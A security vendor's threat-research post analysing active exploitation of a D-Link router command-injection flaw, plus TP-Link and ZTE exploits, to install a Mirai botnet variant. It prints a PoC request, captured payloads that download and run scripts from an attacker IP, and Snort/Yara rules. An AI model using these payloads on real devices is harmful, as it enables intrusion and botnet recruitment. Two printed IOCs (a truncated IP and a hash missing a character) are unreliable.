Executive summary
The Akamai Security Intelligence and Response Team (SIRT) has identified active exploitation of command injection vulnerability CVE-2025-29635 against D-Link DIR-823X series routers. Although the devices were discontinued in 2025, threat actors are using this flaw to deploy Mirai botnet variants.
The SIRT first identified this activity in our global network of honeypots in March 2026. This is the first reported active exploitation of these vulnerabilities since their initial disclosures in March 2025.
We have included a list of indicators of compromise (IOCs) in this blog post to assist in defense against this threat.
Introduction
The Akamai SIRT discovered active exploitation attempts of the D-Link command injection vulnerability CVE-2025-29635 in our global network of honeypots in early March 2026. This vulnerability exists in D-Link DIR-823X series routers in firmware versions 240126 and 24082, and allows an authorized attacker to execute arbitrary commands on remote devices by sending a POST request to the /goform/set_prohibiting endpoint via the corresponding function, which can trigger remote command execution.
Vulnerability details
CVE-2025-29635, which was publicly disclosed in late March 2025, is a command injection vulnerability in D-Link DIR-823X series routers that affects firmware versions 240126 and 24082. These routers are retired devices as of September 2025, per a disclosure from the vendor.

Security researchers Wang Jinshuai and Zhao Jiangting discovered and reported the flaw, and reverse engineered the sub_42232C function in the binary file in Figure 1. They found that the value of the macaddr function is copied into the command variable by the snprintf function, after which the system function is executed. By maliciously crafting the value of macaddr, an attacker could trigger command execution by submitting a POST request to /goform/set_prohibiting.
A public proof of concept (PoC) exploit was shared by the researchers to GitHub and linked to the CVE disclosure, but has since been removed (Figure 2). As of the writing of this blog post, this vulnerability was not in CISA’s Known Exploited Vulnerabilities Catalog.
POST /goform/set_prohibiting HTTP/1.1
Host: 192.168.122.130
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/114.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 75
Origin: http://192.168.122.130
Connection: close
Referer: http://192.168.122.130/login.html
Cookie: sessionid=00000000000000000000000000000000; token=00000000000000000000000000000000
macaddr=||touch%20/set_prohibiting||&token=00000000000000000000000000000000Active exploitation
The Akamai SIRT discovered active exploitation attempts of CVE-2025-29635 in our global network of honeypots in early March 2026 (Figure 3).
POST /goform/set_prohibiting HTTP/1.1
User-Agent: Go-http-client/1.1
Accept-Encoding: gzip
Content-Type: application/x-www-form-urlencoded
parameter=;cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; busybox wget http://88.214.20[.]14/dlink.sh -O dlink.sh; curl -o dlink.sh http://88.214.20[.]14/dlink.sh; wget http://88.214.20[.]14/dlink.sh; chmod 777 dlink.sh; sh dlink.sh; tftp 88.214.20[.]14 -c get tftp1.sh; chmod 777 tftp1.sh; sh tftp1.sh; tftp -r tftp2.sh -g 88.214.20[.]14; chmod 777 tftp2.sh; sh tftp2.sh; ftpget -v -u anonymous -p anonymous -P 21 88.214.20[.]14 ftp1.sh ftp1.sh; sh ftp1.sh;Much of the request seen in Figure 3 matches the PoC exploit in Figure 2, but there are a few key differences. For one, this attempt does not contain certain headers, such as a Referer and Accept-Language. It provides no authentication in the form of tokens, or session IDs, whether in headers or the body.
However, it seems that the firmware likely fails to validate the presence or validity of these fields and values. With this flaw, the router extracts the value that ends up in the command buffer from the request body without checking which form field it came from. If the parser treats any key or value pair in the body as a candidate for the macaddr field, or just copies the whole body into the buffer, an attacker could supply the malicious payload under any arbitrary name, such as parameter.
Therefore, although this exploitation attempt has some key differences to the PoC exploit, it targets the same vulnerable code path and triggers the same system() call, which executes the supplied shell command chain.
Technical analysis of the Mirai variant
The shell script loaded from the exploitation attempt is very simple and straightforward, and fetches and loads a Mirai malware payload, named “tuxnokill”, which supports various architectures from the same downloader IP address 88.214.20[.]14. The malware itself looks to be a typical Mirai malware variant with XOR encoding, with a decryption key of 0x30. It also has a hard-coded console execution string, which is standard with Mirai payloads, of “segmentation fault (core dumped)”, as well as a hard-coded downloader IP. Based on sandbox connections, the command and control IP address is 64.89.161[.]130, with a port of 44300.
Unlike some other attackers that are starting to vibe code payloads, we assume this threat actor coded their payload the old-fashioned way given the hard coded string “AI.NEEDS.TO.DIE” in their malware. The attack commands observed from the malware are fairly common (Figure 4).
TCP STOMP
TCP ACK
TCP SYN
STD
GRE ETH
UDP DNS
UDP VSE
UDP PLAIN
UDP GENERIC
RAW
XMAS
HTTP NULLObserved exploitation of TP-Link and ZTE vulnerabilities
In addition to targeting CVE-2025-29635, we observed this threat actor attempting to exploit two other vulnerabilities in our honeypot network: CVE-2023-1389 (Figure 5), which affectsTP-Link Archer AX21 devices, and a ZTE ZXV10 H108L router remote code execution (RCE) exploit (Figure 6).
POST /cgi-bin/luci/;stok=/local?form=country HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:101.0) Gecko/20100101 Firefox/101.0
Accept-Encoding: identity
Content-Type: application/x-www-form-urlencoded
operation=write&country=$(id>curl -o tplinkwan.sh http://88.214.20[.]14/tplinkwan.sh; wget http://88.214.20[.]14/tplinkwan.sh; chmod 777 tplinkwan.sh; sh tplinkwan.sh; tftp 88.214.20[.]14 -c get tftp1.sh; chmod 777 tftp1.sh; sh tftp1.sh; tftp -r tftp2.sh -g 88.214.20[.]14; chmod 777 tftp2.sh; sh tftp2.sh; ftpget -v -u anonymous -p anonymous -P 21 88.214.20[.]14 ftp1.sh ftp1.sh; sh ftp1.sh)POST /manager_dev_ping_t HTTP/1.1
Host: honeypot_ip:8083
User-Agent: Go-http-client/1.1
Accept-Encoding: identity
Content-Type: application/x-www-form-urlencoded
&Host=;$(cd /tmp;wget http://88.214.20[.]14/bins/tux.mips; chmod 777 tux.mips; ./tux.mips zte)&NumofRepeat=1&DataBlockSize=64&DiagnosticsState=Requested&IF_ACTION=new&IF_IDLE=submitConclusion
Mirai malware campaigns continue to plague the industry, with much of the original source code continuing to be re-used by various threat actors, both skilled and unskilled. The low barrier of entry and potential financial benefits are some of the incentives that may entice individuals to enter the botnet space and become a cyberthreat actor.
Although this attacker may be passionately against AI, many others will view it as a tool to leverage for nefarious purposes. Whether that is helping them code malware, or identify new vulnerabilities to exploit, the potential of AI is there, both for threat actors, and for cyber defenders.
As we have reported previously, many threat actors in the botnet space frequently target older vulnerabilities. Especially when public PoC exploits exist for these vulnerabilities, attackers can easily incorporate them into their exploitation vectors.
Unfortunately, many organizations globally will improperly configure devices, fail to patch in a timely manner, or continue to use vulnerable devices that have been retired, as in the case with D-Link 823X series routers. We highly recommend that organizations regularly monitor vulnerability disclosures that are relevant to their infrastructure, and apply the proper patches, upgrades, and safeguards to ensure their own operational security.
Keep up with us
The Akamai SIRT will continue to monitor and report on threats like this for both our customers and the security community at large. To keep up with the SIRT and other publications from the Akamai Security Intelligence Group, check out our research home page and follow us on social media.
IOCs
We’ve included a list of IOCs, as well as Snort and Yara rules, to aid defenders.
Snort rules for malicious IPs
alert ip any any -> [88.214.20.14, 64.89.161.130] any (
msg:"Possible Botnet Infrastructure Activity - Suspicious IP";
sid:2000003;
rev:1;
threshold:type limit, track by_src, count 1, seconds 600;
classtype:trojan-activity;
metadata:service http, malware;
)Yara rules for malware samples
rule Mirai_Malware_IOCs_1
{
meta:
description = "Detects files containing IOCs associated with potential Mirai malware"
author = "Akamai SIRT"
date = "2026-03-27"
source = "Akamai SIRT"
malware_family = "Mirai"
version = "1.0"
strings:
$string1 = "segmentation fault (core dumped)"
$string2 = “AI.NEEDS.TO.DIE”
$ip1 = "88.214.20.14"
$ip2 = "64.89.161.13"
$hash1 = "32ca4b70e84787144574bfdb85a0092f3ebf524bb78febdd28d4c832b53fe100"
$hash2 = "be902e86ec68515e23a3387a21e80d098d258223ce562598c27ee6d89b83ff2b"
$hash3 = "d232c0960f24ba4bb369821b1bf2836d9e576a34fa3ddca2618c80b2f54277f7"
$hash4 = "7792f5c1d5c6c6415732ba0f63328549e19cc9c182c258c17b97b77fdb5541b8"
$hash5 = "72eff03b8573329818b38185074aa763e99d15f5709fecc44f9afece21dc06d8"
condition:
(
$string1 or
$string2 or
$ip1 or
$ip2 or
$hash1 or
$hash2 or
$hash3 or
$hash4 or
$hash5
)
}Malicious IPv4 addresses
88.214.20.14
64.89.161.130
SHA256 hashes
2ca4b70e84787144574bfdb85a0092f3ebf524bb78febdd28d4c832b53fe100
be902e86ec68515e23a3387a21e80d098d258223ce562598c27ee6d89b83ff2b
d232c0960f24ba4bb369821b1bf2836d9e576a34fa3ddca2618c80b2f54277f7
7792f5c1d5c6c6415732ba0f63328549e19cc9c182c258c17b97b77fdb5541b8
72eff03b8573329818b38185074aa763e99d15f5709fecc44f9afece21dc06d8
Tags